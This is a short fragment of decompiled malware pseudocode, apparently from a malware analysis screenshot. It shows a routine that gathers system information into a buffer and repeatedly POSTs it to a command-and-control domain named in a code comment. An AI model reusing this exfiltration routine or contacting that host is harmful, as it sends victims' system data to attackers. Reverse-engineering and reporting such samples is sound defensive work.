 10 buf = (strbuf *)realloc_heap(0x18i64);
11 strbuf_init(buf, 0xFFFu);
12 strbuf_base64encode(0, buf);
13 strbuf_addch(buf, 0xA);
14 strbuf_base64encode(0, buf);
15 strbuf_addch(buf, 0xA);
16 get_systemInfo(buf);
17 v1 = 3;
18 sleep = g_kernel32_Sleep;
19 // essentialsmassageanddayspa.com
20 while ( 1 )
21 {
22 decrypt_string4(v6, 0x80);
23 while ( !(unsigned int)http_net_open((__int64)v6, 1, v3) )
24 sleep(0x7530i64);
25 memset(v6, 0, 0x400i64);
26 // POST
27 decrypt_string4(v6, 0x78);
28 if ( (unsigned int)http_net_send((__int64)v6, buf) )
29 break;
30 sleep(0x2710i64);
31 if ( !--v1 )
32 {
33 v4 = 0;
34 goto LABEL_9;
35 }
36 }
37 v4 = 1;
38 LABEL_9:
39 strbuf_free(buf);
40 j_heap_free((__int64)buf);
41 return v4;